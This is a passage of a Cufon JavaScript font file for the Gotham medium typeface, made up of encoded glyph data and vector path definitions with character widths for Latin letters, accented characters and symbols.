-[F^E=GKqX1rRWGKqX1rJ51C=;uasz6J=;uaszuBKQRF=;uasz)]!jGKqX1rJwGKqX1rJWM_BX_T=;uasW`C5=TKqX1r_XPs_j6e=;uaszRJ=;ua65)G]iTKqX1r_X)@O{?T=;uasWuC[Ad@sX`TJAd@sX`@K>TKqX1rDz62=;uasW1Ju&hj.u6q$zTKqX1rDwTJ)ATK=;uaszureAd@sX`&KAd@sX`zOiqKqX1rR5Q5=;uaszRr=;uasWgC=;uaszu5`iG;=;u&mXuDwQuk=;uaszujo{hJCAd@sX`WRiDKqX1r_XdC_Ad@sX`Cg5u5=;uamz6D?Ad@sX`.)@?qN5RK=;uasWu@?o$5si`Dh{M&?{PKeIuax=1q?o$axi1qsogKDig;h>MK$IQ&!W?k$idDs>dXFYNh->QzLz?kn>6hnA?BEw$;N;qs!{u[LI6L!{qs!>QF!zGs!;Q2=ogKnz)Tx>`F6;ds!{qs!>QF!zGs!;Q2=og5niAs!{qs!>QF!zAG,AMkRi)q[o?2=ogDnigT?zQk_AMkRi)hejMFeo$CD=N.Li`FRzACei)O!>`F6;`kJiQ@e{QWn=?B->uKxwmx,>PD$Q)5i>Gq;IAri>GqF{PBe")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":241,"face":{"font-family":"gotham","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 3 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-10 -332 389 59","underline-thickness":"7.2","underline-position":"-40.68","unicode-range":"U+0020-U+00FF"}}));
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"71,-320r53,0r0,48r-53,0r0,-48xm148,-320r53,0r0,48r-53,0r0,-48xm246,-110v-1,74,-38,113,-111,114v-70,0,-110,-40,-109,-112r0,-144r56,0v8,78,-29,205,54,205v85,1,46,-128,54,-205r56,0r0,142","w":272},{"d":"45,-263r53,0r0,49r-53,0r0,-49xm122,-263r53,0r0,49r-53,0r0,-49xm151,-112v0,-34,-44,-55,-68,-29v-7,7,-12,17,-14,29r82,0xm195,-32v-17,22,-41,36,-79,36v-62,-2,-101,-38,-101,-100v0,-60,36,-101,96,-101v67,0,96,48,93,120r-135,0v5,42,70,47,94,18","w":220},{"d":"99,-128r-84,-124r65,0r52,82r54,-82r63,0r-84,123r87,129r-64,0r-57,-86r-57,86r-63,0","w":263},{"d":"136,-214v-29,1,-62,-32,-74,3r-30,-9v8,-24,15,-49,45,-49v30,0,62,31,75,-4r29,9v-7,26,-17,49,-45,50xm66,-58v0,16,14,25,30,24v26,-1,47,-14,43,-44v-23,-11,-73,-12,-73,20xm138,-110v4,-49,-65,-41,-95,-28r-13,-42v22,-9,42,-15,74,-15v58,0,86,27,86,83r0,112r-52,0r0,-21v-31,39,-125,32,-125,-35v0,-62,74,-72,125,-54","w":213},{"d":"71,-278r47,21r-46,43r-41,0xm27,-193r55,0r0,193r-55,0r0,-193","w":108},{"d":"51,-257r47,-21r41,64r-42,0xm145,-27v-13,15,-29,30,-56,31v-89,3,-62,-114,-66,-197r55,0v7,53,-23,147,33,147v57,0,27,-94,34,-147r55,0r0,193r-55,0r0,-27"},{"d":"69,-97v0,55,67,69,93,34r32,32v-19,19,-40,36,-78,35v-61,-3,-97,-39,-101,-100v-6,-93,122,-134,178,-68r-33,36v-23,-36,-91,-22,-91,31","w":205},{"d":"84,-271r52,0r44,57r-42,0r-28,-24r-29,24r-41,0xm151,-112v0,-34,-44,-55,-68,-29v-7,7,-12,17,-14,29r82,0xm195,-32v-17,22,-41,36,-79,36v-62,-2,-101,-38,-101,-100v0,-60,36,-101,96,-101v67,0,96,48,93,120r-135,0v5,42,70,47,94,18","w":220},{"d":"94,-271r51,0r45,57r-42,0r-29,-24r-28,24r-42,0xm69,-97v0,32,18,54,51,54v33,0,50,-22,50,-53v0,-31,-19,-53,-51,-53v-33,0,-50,21,-50,52xm224,-97v0,63,-42,101,-105,101v-63,0,-104,-38,-104,-100v0,-62,42,-101,105,-101v62,0,104,38,104,100","w":239},{"d":"99,-45v47,18,87,-27,67,-76xm140,-147v-48,-19,-87,27,-67,76xm224,-97v2,81,-85,122,-157,89v-7,16,-36,9,-57,10r29,-33v-13,-16,-24,-37,-24,-65v-2,-79,86,-123,156,-88r10,-11r48,0r-29,34v15,16,24,37,24,64","w":239},{"d":"13,-167v-2,-84,81,-89,169,-85r0,252r-55,0r0,-83v-66,1,-113,-21,-114,-84","w":212},{"d":"77,-127v0,48,28,80,76,80v48,0,76,-32,76,-79v0,-47,-29,-79,-76,-79v-48,0,-76,32,-76,78xm287,-127v0,42,-18,74,-41,96r64,64r0,3r-81,0r-38,-37v-96,20,-172,-34,-172,-125v0,-80,54,-130,134,-130v81,0,134,50,134,129","w":306},{"d":"-10,-263r52,0r0,49r-52,0r0,-49xm67,-263r52,0r0,49r-52,0r0,-49xm27,-193r55,0r0,193r-55,0r0,-193","w":108},{"d":"203,-79v4,99,-147,103,-189,40r38,-37v17,18,30,30,61,31v20,0,36,-13,35,-32v-1,-30,-37,-34,-72,-32r-9,-35r60,-60r-99,0r0,-48r171,0r0,42r-64,61v40,5,66,25,68,70","w":223},{"d":"86,-271r52,0r44,57r-42,0r-28,-24r-29,24r-41,0xm145,-27v-13,15,-29,30,-56,31v-89,3,-62,-114,-66,-197r55,0v7,53,-23,147,33,147v57,0,27,-94,34,-147r55,0r0,193r-55,0r0,-27"},{"d":"47,-263r53,0r0,49r-53,0r0,-49xm124,-263r53,0r0,49r-53,0r0,-49xm145,-27v-13,15,-29,30,-56,31v-89,3,-62,-114,-66,-197r55,0v7,53,-23,147,33,147v57,0,27,-94,34,-147r55,0r0,193r-55,0r0,-27"},{"d":"-10,-257r47,-21r41,64r-42,0xm27,-193r55,0r0,193r-55,0r0,-193","w":108},{"d":"69,-97v0,55,67,69,93,34r32,32v-18,18,-35,33,-69,35r-24,58r-46,-19r30,-43v-41,-13,-67,-44,-70,-96v-5,-93,122,-134,178,-68r-33,36v-23,-36,-91,-22,-91,31","w":205},{"d":"78,-97v0,32,17,54,47,54v29,0,47,-21,47,-54v0,-32,-18,-53,-47,-53v-30,0,-47,22,-47,53xm139,4v-30,2,-46,-14,-60,-29r0,83r-55,0r0,-321r55,0r0,98v14,-17,30,-34,60,-32v56,3,88,40,88,101v0,60,-32,97,-88,100","w":243},{"d":"246,-45v-21,27,-43,49,-89,49v-60,-1,-91,-35,-106,-82r-33,0r0,-36r27,0v0,-8,-2,-17,0,-25r-27,0r0,-36r33,0v11,-82,151,-112,194,-35r-42,31v-17,-36,-81,-37,-94,4r67,0r0,36r-75,0v0,8,-2,18,0,25r75,0r0,36r-67,0v9,19,21,33,48,33v26,0,35,-14,49,-30","w":259},{"d":"55,-263r52,0r0,49r-52,0r0,-49xm132,-263r52,0r0,49r-52,0r0,-49xm69,-97v0,32,18,54,51,54v33,0,50,-22,50,-53v0,-31,-19,-53,-51,-53v-33,0,-50,21,-50,52xm224,-97v0,63,-42,101,-105,101v-63,0,-104,-38,-104,-100v0,-62,42,-101,105,-101v62,0,104,38,104,100","w":239},{"d":"129,-278r47,21r-46,43r-41,0xm151,-112v0,-34,-44,-55,-68,-29v-7,7,-12,17,-14,29r82,0xm195,-32v-17,22,-41,36,-79,36v-62,-2,-101,-38,-101,-100v0,-60,36,-101,96,-101v67,0,96,48,93,120r-135,0v5,42,70,47,94,18","w":220},{"d":"252,-41v-22,24,-49,44,-94,45r-24,58r-45,-19r28,-42v-56,-16,-94,-56,-98,-127v-6,-120,153,-170,231,-91r-35,40v-42,-49,-138,-28,-138,51v0,80,99,101,139,50","w":265},{"d":"17,-35r47,-61r-47,-62r42,-21v19,29,44,53,61,84r-61,81xm115,-35r47,-61r-47,-62r42,-21v19,29,43,53,60,84r-60,81","w":232},{"d":"113,-147v-57,0,-27,94,-34,147r-55,0r0,-263r55,0r0,97v13,-16,29,-30,57,-31v88,-1,61,114,65,197r-54,0v-7,-53,23,-147,-34,-147"},{"d":"76,-98r-65,-95r58,0r36,56r37,-56r57,0r-65,94r68,99r-59,0r-39,-60r-38,60r-58,0","w":210},{"d":"26,0r17,-166r30,0r17,166r-64,0xm29,-252r58,0r0,58r-58,0r0,-58","w":116},{"d":"136,-336r47,21r-46,43r-42,0xm30,-252r190,0r0,49r-135,0r0,51r119,0r0,50r-119,0r0,53r137,0r0,49r-192,0r0,-252","w":241},{"d":"28,-271r52,0r45,57r-43,0r-28,-24r-28,24r-42,0xm27,-193r55,0r0,193r-55,0r0,-193","w":108},{"d":"39,-257v58,32,100,73,100,154v0,81,-43,121,-100,154r-24,-37v38,-26,69,-55,70,-117v0,-62,-33,-91,-70,-118","w":160},{"d":"175,-105r-34,-82r-33,82r67,0xm120,-279v0,12,9,23,22,22v13,0,23,-10,23,-22v0,-12,-10,-22,-23,-22v-12,0,-22,9,-22,22xm142,-321v41,0,58,52,29,74r105,247r-58,0r-23,-57r-107,0r-23,57r-56,0r105,-247v-28,-21,-13,-74,28,-74","w":284},{"d":"174,-126v0,-42,-45,-40,-88,-39r0,77v43,2,88,2,88,-38xm230,-128v0,76,-62,94,-144,89r0,39r-56,0r0,-252r56,0r0,37v82,-6,144,12,144,87","w":242},{"d":"174,-336r47,21r-46,43r-41,0xm77,-127v0,48,28,80,76,80v48,0,76,-32,76,-79v0,-47,-29,-79,-76,-79v-48,0,-76,32,-76,78xm287,-127v0,81,-53,131,-134,131v-81,0,-134,-50,-134,-130v0,-80,54,-130,134,-130v81,0,134,50,134,129","w":306},{"d":"33,-252r55,0r0,252r-55,0r0,-252","w":120},{"d":"172,-272v0,0,-63,-32,-75,4r-29,-9v7,-25,15,-49,45,-50v28,0,62,32,74,-3r29,9v-7,25,-16,48,-44,49xm30,-252r51,0r118,155r0,-155r55,0r0,252r-47,0r-122,-160r0,160r-55,0r0,-252","w":284},{"d":"78,-336r47,21r-46,43r-42,0xm33,-252r55,0r0,252r-55,0r0,-252","w":120},{"d":"116,-328r52,0r44,56r-42,0r-28,-24r-29,24r-41,0xm175,-105r-34,-82r-33,82r67,0xm117,-254r51,0r108,254r-58,0r-23,-57r-107,0r-23,57r-56,0","w":284},{"d":"30,-252r51,0r118,155r0,-155r55,0r0,252r-47,0r-122,-160r0,160r-55,0r0,-252","w":284},{"d":"122,-278r48,21r-47,43r-41,0xm66,-58v0,16,14,25,30,24v26,-1,47,-14,43,-44v-23,-11,-73,-12,-73,20xm138,-110v4,-49,-65,-41,-95,-28r-13,-42v22,-9,42,-15,74,-15v58,0,86,27,86,83r0,112r-52,0r0,-21v-31,39,-125,32,-125,-35v0,-62,74,-72,125,-54","w":213},{"d":"25,-254r130,0r0,38r-130,0r0,-38","w":180},{"d":"143,-214v-28,0,-62,-32,-74,3r-29,-9v8,-23,14,-49,44,-49v30,0,63,31,75,-4r29,9v-7,26,-17,49,-45,50xm113,-147v-57,0,-27,94,-34,147r-55,0r0,-193r55,0r0,27v13,-16,29,-30,57,-31v88,-1,61,114,65,197r-54,0v-7,-53,23,-147,-34,-147"},{"d":"40,6v12,7,38,13,43,-5r-76,-194r58,0r44,131r42,-131r57,0r-74,198v-9,47,-67,70,-112,40","w":216},{"d":"80,-271r52,0r44,57r-42,0r-29,-24r-28,24r-41,0xm66,-58v0,16,14,25,30,24v26,-1,47,-14,43,-44v-23,-11,-73,-12,-73,20xm138,-110v4,-49,-65,-41,-95,-28r-13,-42v22,-9,42,-15,74,-15v58,0,86,27,86,83r0,112r-52,0r0,-21v-31,39,-125,32,-125,-35v0,-62,74,-72,125,-54","w":213},{"d":"97,-33r-66,0r0,-39r66,0r0,-22r-66,0r0,-39r51,0r-77,-119r64,0r55,93r56,-93r62,0r-78,119r52,0r0,39r-66,0r0,22r66,0r0,39r-66,0r0,33r-53,0r0,-33","w":246},{"d":"75,-14v-19,-29,-43,-53,-60,-84r60,-81r42,21r-47,61r47,62xm173,-14v-19,-29,-43,-53,-60,-84r60,-81r42,21r-47,61r47,62","w":232},{"d":"-4,-320r52,0r0,48r-52,0r0,-48xm73,-320r52,0r0,48r-52,0r0,-48xm33,-252r55,0r0,252r-55,0r0,-252","w":120},{"d":"99,-328r51,0r45,56r-42,0r-29,-24r-28,24r-42,0xm30,-252r190,0r0,49r-135,0r0,51r119,0r0,50r-119,0r0,53r137,0r0,49r-192,0r0,-252","w":241},{"d":"151,-112v0,-34,-44,-55,-68,-29v-7,7,-12,17,-14,29r82,0xm195,-32v-17,22,-41,36,-79,36v-62,-2,-101,-38,-101,-100v0,-60,36,-101,96,-101v67,0,96,48,93,120r-135,0v5,42,70,47,94,18","w":220},{"d":"43,-263r53,0r0,49r-53,0r0,-49xm120,-263r53,0r0,49r-53,0r0,-49xm40,6v12,7,38,13,43,-5r-76,-194r58,0r44,131r42,-131r57,0r-74,198v-9,47,-67,70,-112,40","w":216},{"d":"76,-103v0,62,32,91,69,117r-24,37v-58,-33,-100,-73,-100,-154v0,-81,42,-122,100,-154r24,36v-37,27,-69,56,-69,118","w":160},{"d":"64,-198r-44,11r-11,-45v35,-9,62,-26,110,-22r0,254r-55,0r0,-198","w":151},{"d":"44,-257r47,-21r41,64r-42,0xm151,-112v0,-34,-44,-55,-68,-29v-7,7,-12,17,-14,29r82,0xm195,-32v-17,22,-41,36,-79,36v-62,-2,-101,-38,-101,-100v0,-60,36,-101,96,-101v67,0,96,48,93,120r-135,0v5,42,70,47,94,18","w":220},{"d":"32,-76r121,-50r-121,-50r0,-52r174,76r0,50r-174,76r0,-50","w":230},{"d":"9,36v25,-3,38,-15,36,-36r-23,0r0,-58r59,0v4,64,-2,119,-67,116","w":102},{"d":"-4,-315r47,-21r41,64r-42,0xm33,-252r55,0r0,252r-55,0r0,-252","w":120},{"d":"215,-125v1,-65,-49,-83,-119,-77r0,51r54,0r0,49r-54,0r0,52v69,6,119,-12,119,-75xm273,-127v0,117,-105,136,-232,127r0,-102r-27,0r0,-49r27,0r0,-101r98,0v80,4,134,45,134,125","w":292},{"d":"85,-315r47,-21r40,64r-41,0xm77,-127v0,48,28,80,76,80v48,0,76,-32,76,-79v0,-47,-29,-79,-76,-79v-48,0,-76,32,-76,78xm287,-127v0,81,-53,131,-134,131v-81,0,-134,-50,-134,-130v0,-80,54,-130,134,-130v81,0,134,50,134,129","w":306},{"d":"7,-193r58,0r43,129r44,-129r57,0r-76,194r-50,0","w":216},{"d":"53,-194v0,18,14,35,33,35v20,0,34,-17,34,-35v-1,-17,-15,-33,-34,-33v-19,0,-32,16,-33,33xm149,-194v0,37,-26,62,-63,62v-36,0,-62,-25,-62,-62v0,-36,27,-60,62,-60v36,0,63,24,63,60","w":172},{"d":"35,-328r51,0r45,56r-42,0r-29,-24r-28,24r-42,0xm33,-252r55,0r0,252r-55,0r0,-252","w":120},{"d":"22,-140r59,0r0,57r-59,0r0,-57","w":102},{"d":"45,-257r48,-21r40,64r-42,0xm66,-58v0,16,14,25,30,24v26,-1,47,-14,43,-44v-23,-11,-73,-12,-73,20xm138,-110v4,-49,-65,-41,-95,-28r-13,-42v22,-9,42,-15,74,-15v58,0,86,27,86,83r0,112r-52,0r0,-21v-31,39,-125,32,-125,-35v0,-62,74,-72,125,-54","w":213},{"d":"152,-334r47,21r-46,43r-42,0xm246,-110v-1,74,-38,113,-111,114v-70,0,-110,-40,-109,-112r0,-144r56,0v8,78,-29,205,54,205v85,1,46,-128,54,-205r56,0r0,142","w":272},{"d":"112,-128v0,44,54,55,76,27r20,20v-36,46,-128,24,-128,-47v0,-66,85,-93,127,-50r-20,23v-23,-26,-75,-17,-75,27xm34,-126v0,70,45,116,115,116v71,0,116,-46,116,-117v0,-69,-46,-115,-115,-115v-71,0,-116,46,-116,116xm280,-127v0,79,-52,131,-131,131v-78,0,-130,-52,-130,-130v0,-78,52,-130,131,-130v78,0,130,51,130,129","w":298},{"d":"183,-272v-30,1,-63,-32,-75,4r-29,-9v7,-24,15,-48,44,-50v29,-1,63,32,75,-3r29,9v-7,25,-16,48,-44,49xm77,-127v0,48,28,80,76,80v48,0,76,-32,76,-79v0,-47,-29,-79,-76,-79v-48,0,-76,32,-76,78xm287,-127v0,81,-53,131,-134,131v-81,0,-134,-50,-134,-130v0,-80,54,-130,134,-130v81,0,134,50,134,129","w":306},{"d":"22,-140r59,0r0,57r-59,0r0,-57","w":102},{"d":"143,-204r-119,0r0,-48r182,0r0,42r-113,210r-63,0","w":222},{"d":"110,-328r52,0r44,56r-42,0r-28,-24r-29,24r-41,0xm246,-110v-1,74,-38,113,-111,114v-70,0,-110,-40,-109,-112r0,-144r56,0v8,78,-29,205,54,205v85,1,46,-128,54,-205r56,0r0,142","w":272},{"d":"184,-165v0,-46,-54,-36,-98,-37r0,72v43,-1,98,9,98,-35xm240,-169v0,43,-23,68,-54,79r62,90r-65,0r-54,-81r-43,0r0,81r-56,0r0,-252v96,0,210,-16,210,83","w":260},{"d":"173,-180v-13,-29,-69,-34,-68,10r0,28r82,0r0,46r-82,0r0,48r110,0r0,48r-193,0r0,-36r27,-9r0,-51r-27,0r0,-46r27,0v-25,-113,111,-149,166,-72","w":231},{"d":"27,-252v19,2,45,-4,60,2r-39,113r-27,0xm112,-252v19,2,45,-4,60,2r-39,113r-28,0","w":187},{"d":"77,-320r53,0r0,48r-53,0r0,-48xm154,-320r53,0r0,48r-53,0r0,-48xm175,-105r-34,-82r-33,82r67,0xm117,-254r51,0r108,254r-58,0r-23,-57r-107,0r-23,57r-56,0","w":284},{"d":"126,-278r47,21r-46,43r-42,0xm145,-27v-13,15,-29,30,-56,31v-89,3,-62,-114,-66,-197r55,0v7,53,-23,147,33,147v57,0,27,-94,34,-147r55,0r0,193r-55,0r0,-27"},{"d":"71,-107v-1,27,20,47,46,46v30,-1,48,-18,48,-46v0,-27,-19,-44,-48,-44v-28,0,-45,16,-46,44xm16,-106v-6,-85,104,-118,148,-62r0,-25r55,0r0,149v11,107,-115,121,-193,82r18,-41v40,27,132,29,121,-44v-15,18,-31,31,-63,31v-54,-2,-82,-35,-86,-90","w":243},{"d":"70,-74v0,22,19,32,43,32v24,0,44,-11,44,-32v0,-22,-21,-31,-44,-31v-23,0,-43,9,-43,31xm77,-181v0,20,15,32,36,32v21,1,36,-12,36,-31v0,-18,-15,-30,-36,-30v-21,0,-36,12,-36,29xm211,-71v0,53,-43,75,-98,75v-53,0,-95,-22,-97,-74v-1,-34,17,-49,41,-61v-19,-11,-33,-25,-32,-55v3,-48,40,-70,88,-70v49,0,89,21,89,70v0,29,-13,44,-32,55v23,13,41,26,41,60","w":226},{"d":"112,-181v-46,1,-55,79,-19,100xm195,-64v-18,20,-40,37,-77,37r-6,29r-37,0r7,-35v-38,-15,-65,-45,-65,-95v0,-62,40,-98,103,-100r5,-26r37,0r-6,32v17,5,27,15,39,26r-32,35v-6,-6,-11,-10,-18,-14r-20,100v17,-3,27,-9,39,-20","w":209},{"d":"68,-72v-1,36,52,36,72,16r-49,-49v-13,6,-23,17,-23,33xm119,-213v-31,-1,-30,42,-10,57v18,-7,33,-13,34,-34v0,-14,-10,-23,-24,-23xm237,-114v-10,18,-22,38,-34,54r37,37r-40,28r-29,-29v-44,45,-162,36,-159,-46v1,-37,21,-56,49,-69v-36,-46,-10,-123,59,-117v42,3,71,22,71,64v0,38,-25,54,-53,66r33,33v9,-14,17,-28,25,-43","w":250},{"w":108},{"d":"11,-252r59,0r52,171r57,-172r47,0r57,172r52,-171r58,0r-86,254r-48,0r-57,-165r-57,165r-48,0","w":403},{"d":"77,-315r48,-21r40,64r-42,0xm175,-105r-34,-82r-33,82r67,0xm117,-254r51,0r108,254r-58,0r-23,-57r-107,0r-23,57r-56,0","w":284},{"d":"76,-81v0,23,19,38,44,38v25,0,44,-14,43,-38v0,-23,-19,-37,-44,-37v-25,-1,-43,13,-43,37xm218,-84v-3,57,-39,88,-96,88v-75,0,-97,-46,-103,-123v-8,-113,103,-176,190,-110r-29,43v-25,-27,-91,-26,-98,15v-2,7,-4,15,-5,23v51,-35,145,-10,141,64","w":238},{"d":"172,-272v0,0,-63,-32,-75,4r-29,-9v7,-25,15,-49,45,-50v28,0,62,32,74,-3r29,9v-7,25,-16,48,-44,49xm175,-105r-34,-82r-33,82r67,0xm117,-254r51,0r108,254r-58,0r-23,-57r-107,0r-23,57r-56,0","w":284},{"d":"160,-336r47,21r-46,43r-42,0xm175,-105r-34,-82r-33,82r67,0xm117,-254r51,0r108,254r-58,0r-23,-57r-107,0r-23,57r-56,0","w":284},{"d":"118,-54v70,35,142,-45,100,-116xm188,-198v-70,-35,-142,45,-100,116xm287,-127v4,106,-115,161,-204,113r-14,16r-53,0r35,-41v-18,-22,-31,-50,-32,-87v-3,-104,115,-160,204,-112r14,-16r53,0r-35,41v18,21,31,50,32,86","w":306},{"d":"29,-58r58,0r0,58r-58,0r0,-58xm43,-86r-17,-166r64,0r-17,166r-30,0","w":116},{"d":"44,-199v0,17,11,30,27,30v15,0,25,-14,25,-30v0,-15,-11,-29,-26,-29v-15,0,-26,14,-26,29xm18,-123r104,0r0,23r-104,0r0,-23xm126,-199v0,34,-23,56,-56,56v-33,0,-55,-21,-55,-56v0,-34,23,-55,56,-55v33,0,55,21,55,55","w":140},{"d":"18,-39r100,-110r-97,0r0,-44r165,0r0,39r-100,110r100,0r0,44r-168,0r0,-39","w":202},{"d":"30,-252r192,0r0,50r-136,0r0,54r120,0r0,50r-120,0r0,98r-56,0r0,-252","w":236},{"d":"175,-105r-34,-82r-33,82r67,0xm117,-254r51,0r108,254r-58,0r-23,-57r-107,0r-23,57r-56,0","w":284},{"d":"204,-125v0,-64,-48,-83,-118,-77r0,152v69,6,118,-12,118,-75xm262,-127v0,82,-53,127,-133,127r-99,0r0,-252r99,0v79,4,133,45,133,125","w":281},{"d":"115,-256v89,-6,110,105,50,152r-71,56r110,0r0,48r-186,0r0,-44v41,-39,95,-66,125,-115v8,-25,-6,-49,-32,-47v-26,2,-36,16,-51,34r-39,-31v21,-30,45,-50,94,-53"},{"d":"75,-171v0,24,19,39,44,39v25,0,43,-14,43,-38v1,-24,-18,-40,-44,-39v-26,0,-42,14,-43,38xm219,-134v10,117,-110,177,-193,108r29,-42v20,22,70,33,91,6v8,-11,13,-24,15,-41v-50,37,-147,10,-141,-65v5,-56,38,-88,96,-88v75,0,97,48,103,122","w":238},{"d":"149,-214v-29,1,-62,-32,-74,3r-30,-9v8,-24,15,-49,45,-49v30,0,62,31,75,-4r29,9v-7,26,-17,49,-45,50xm69,-97v0,32,18,54,51,54v33,0,50,-22,50,-53v0,-31,-19,-53,-51,-53v-33,0,-50,21,-50,52xm224,-97v0,63,-42,101,-105,101v-63,0,-104,-38,-104,-100v0,-62,42,-101,105,-101v62,0,104,38,104,100","w":239},{"d":"59,-58r58,0r0,58r-58,0r0,-58xm7,-216v37,-55,179,-57,176,36v-2,47,-32,63,-71,72r-4,22r-37,0r-8,-58v30,-7,64,-5,64,-35v0,-43,-73,-24,-87,-1","w":195},{"d":"30,-252r60,0r66,107r66,-107r60,0r0,252r-55,0r0,-165r-72,108r-70,-106r0,163r-55,0r0,-252","w":312},{"d":"177,-87v11,99,-126,115,-172,53r35,-39v18,30,80,39,80,-17r0,-162r57,0r0,165","w":203},{"d":"24,-102r0,-50r175,-76r0,51r-122,50r122,50r0,51","w":230},{"d":"25,-263r53,0r0,49r-53,0r0,-49xm102,-263r53,0r0,49r-53,0r0,-49","w":180},{"d":"11,36v25,-3,37,-15,35,-36r-22,0r0,-58r58,0v-1,38,4,84,-17,100v-12,9,-28,16,-49,16xm24,-193r58,0r0,58r-58,0r0,-58","w":106},{"d":"127,-328r52,0r44,56r-42,0r-28,-24r-29,24r-41,0xm77,-127v0,48,28,80,76,80v48,0,76,-32,76,-79v0,-47,-29,-79,-76,-79v-48,0,-76,32,-76,78xm287,-127v0,81,-53,131,-134,131v-81,0,-134,-50,-134,-130v0,-80,54,-130,134,-130v81,0,134,50,134,129","w":306},{"d":"48,-178v0,10,7,13,16,13v15,-1,26,-7,24,-24v-12,-6,-40,-8,-40,11xm18,-123r100,0r0,23r-100,0r0,-23xm87,-157v-16,22,-68,17,-68,-20v0,-33,41,-40,68,-29v3,-28,-34,-24,-52,-16r-7,-22v32,-17,88,-13,88,37r0,61r-29,0r0,-11","w":140},{"d":"136,-45v24,-2,33,-22,21,-39v-3,-5,-11,-8,-21,-12r0,51xm103,-207v-21,0,-32,21,-20,37v3,4,10,8,20,12r0,-49xm215,-72v0,46,-34,66,-77,72r0,35r-37,0r0,-36v-33,-4,-63,-18,-85,-34r28,-41v19,13,34,24,59,29r0,-57v-41,-13,-78,-25,-78,-77v0,-45,33,-66,76,-71r0,-21r37,0r0,22v27,4,48,12,67,26r-24,42v-14,-8,-28,-16,-45,-21r0,55v46,13,79,28,79,77","w":232},{"d":"71,-97v0,33,18,54,47,54v30,0,47,-23,47,-54v0,-31,-17,-53,-47,-53v-29,0,-47,21,-47,53xm164,-28v-14,17,-30,34,-60,32v-56,-3,-88,-40,-88,-101v0,-60,32,-97,88,-100v30,-2,46,14,60,29r0,-95r55,0r0,263r-55,0r0,-28","w":243},{"d":"30,-252r56,0r0,202r125,0r0,50r-181,0r0,-252","w":222},{"d":"21,4r64,0r0,-213r-64,0r0,-43r117,0r0,299r-117,0r0,-43","w":167},{"d":"71,-97v0,33,18,54,47,54v30,0,47,-23,47,-54v0,-31,-17,-53,-47,-53v-29,0,-47,21,-47,53xm104,-197v30,-2,46,14,60,29r0,-25r55,0r0,251r-55,0r0,-86v-14,17,-30,34,-60,32v-56,-3,-88,-40,-88,-101v0,-60,32,-97,88,-100","w":243},{"d":"30,-105r171,0r0,50r-171,0r0,-50xm30,-198r171,0r0,49r-171,0r0,-49","w":230},{"d":"30,-252r116,0r0,43r-64,0r0,213r64,0r0,43r-116,0r0,-299","w":167},{"d":"30,-252r56,0r0,100r102,0r0,-100r55,0r0,252r-55,0r0,-101r-102,0r0,101r-56,0r0,-252","w":273},{"d":"73,-313r47,-21r41,64r-42,0xm246,-110v-1,74,-38,113,-111,114v-70,0,-110,-40,-109,-112r0,-144r56,0v8,78,-29,205,54,205v85,1,46,-128,54,-205r56,0r0,142","w":272},{"d":"121,-84v-28,0,-62,-32,-74,3r-29,-9v8,-23,14,-49,44,-49v30,0,63,31,75,-4r29,9v-7,26,-17,49,-45,50","w":183},{"d":"252,-41v-24,26,-54,47,-104,45v-79,-2,-124,-52,-129,-130v-7,-120,153,-170,231,-91r-35,40v-42,-49,-138,-28,-138,51v0,80,99,101,139,50","w":265},{"d":"174,-105r0,-99r-6,0r-52,99r58,0xm139,-252r216,0r0,49r-126,0r0,51r110,0r0,50r-110,0r0,53r128,0r0,49r-183,0r0,-57r-84,0r-30,57r-57,0","w":376},{"d":"259,-36v-25,21,-60,41,-107,40v-83,-2,-129,-49,-133,-130v-6,-118,148,-168,231,-96r-35,42v-17,-14,-36,-25,-66,-25v-45,0,-70,33,-72,79v-4,69,76,100,129,65r0,-36r-56,0r0,-48r109,0r0,109","w":282},{"d":"78,-97v0,32,17,54,47,54v29,0,47,-21,47,-54v0,-32,-18,-53,-47,-53v-30,0,-47,22,-47,53xm227,-97v0,61,-32,98,-88,101v-30,2,-46,-14,-60,-29r0,25r-55,0r0,-263r55,0r0,98v14,-17,30,-34,60,-32v55,3,88,40,88,100","w":243},{"d":"71,-252r38,0r53,75r-40,0r-32,-43r-33,43r-39,0","w":180},{"d":"18,-138r111,0r0,53r-111,0r0,-53","w":146},{"d":"143,-99r0,-79r-67,79r67,0xm143,-54r-123,0r-9,-40r138,-160r47,0r0,155r34,0r0,45r-34,0r0,54r-53,0r0,-54","w":248},{"d":"174,-163v0,-42,-45,-40,-88,-39r0,77v43,2,88,2,88,-38xm230,-165v0,76,-62,94,-144,89r0,76r-56,0r0,-252r103,0v60,0,97,30,97,87","w":240},{"d":"42,43r33,-47r40,0r-27,66","w":180},{"d":"-5,-287r46,0r160,333r-47,0","w":190},{"d":"205,-75v0,99,-150,96,-192,36r37,-36v16,28,101,50,101,-1v0,-30,-41,-29,-75,-28r0,-46v34,2,70,0,68,-30v-1,-17,-15,-27,-36,-27v-26,1,-38,14,-52,30r-38,-33v21,-25,43,-47,90,-46v50,2,89,19,90,68v1,31,-14,46,-33,58v21,11,40,23,40,55","w":221},{"d":"131,-206v-76,1,-74,159,1,160v75,-1,73,-159,-1,-160xm243,-127v0,75,-38,131,-112,131v-74,0,-112,-55,-112,-130v0,-74,38,-130,113,-130v73,0,111,55,111,129","w":262},{"d":"123,-278r47,21r-46,43r-42,0xm40,6v12,7,38,13,43,-5r-76,-194r58,0r44,131r42,-131r57,0r-74,198v-9,47,-67,70,-112,40","w":216},{"d":"25,-254r130,0r0,38r-130,0r0,-38","w":180},{"d":"30,-252r190,0r0,49r-135,0r0,51r119,0r0,50r-119,0r0,53r137,0r0,49r-192,0r0,-252","w":241},{"d":"18,-138r111,0r0,53r-111,0r0,-53","w":146},{"d":"148,-334r47,21r-46,43r-41,0xm101,-99r-97,-153r65,0r60,101r61,-101r63,0r-96,152r0,100r-56,0r0,-99","w":257},{"d":"9,-193r55,0r31,117r36,-118r48,0r36,118r32,-117r54,0r-60,194r-49,0r-37,-118r-38,118r-49,0","w":309},{"d":"22,-58r59,0r0,58r-59,0r0,-58","w":102},{"d":"93,-278r47,21r-46,43r-41,0","w":180},{"d":"209,-62v-1,16,8,32,24,32v16,0,23,-16,23,-32v0,-15,-9,-31,-24,-31v-16,-1,-23,16,-23,31xm54,-191v-1,17,8,32,24,32v16,1,23,-16,23,-31v0,-15,-8,-32,-24,-32v-16,0,-23,16,-23,31xm293,-62v0,39,-23,65,-61,65v-39,0,-61,-25,-61,-65v0,-38,23,-64,62,-64v38,0,60,25,60,64xm225,-252r43,0r